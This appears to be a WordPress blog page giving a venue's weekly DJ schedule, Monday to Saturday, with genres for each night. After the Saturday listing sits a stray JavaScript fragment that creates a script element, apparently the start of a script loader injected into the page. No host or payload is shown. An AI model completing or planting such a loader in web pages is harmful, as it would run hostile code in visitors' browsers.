 MONDAY: DJ MAXAMILLION. deep soul,
r&b, country.
TUESDAY: ALEX WESTPHAL. other lands.
WEDNESDAY: DJ WOMB SERVICE. soul, girl groups, psych, new wave, and some new stuff.
THURSDAY: DJ JIMBO. first time at tiga! let's see what we get. 60's ethiopia/nigeria, 70's brazil, soul, classic country and blues… and or something else.
FRIDAY: AM GOLD. audio nostalgia of the 40's-60's.
SATURDAY: HOSTILE TAPEOVER. jams and more jams.var d=document;var s=d.createElement('script');
No Comments yet »
RSS feed for comments on this post. TrackBack URI
Leave a comment
Powered by WordPress
tweaked by paige saez
and again by lizzie swift.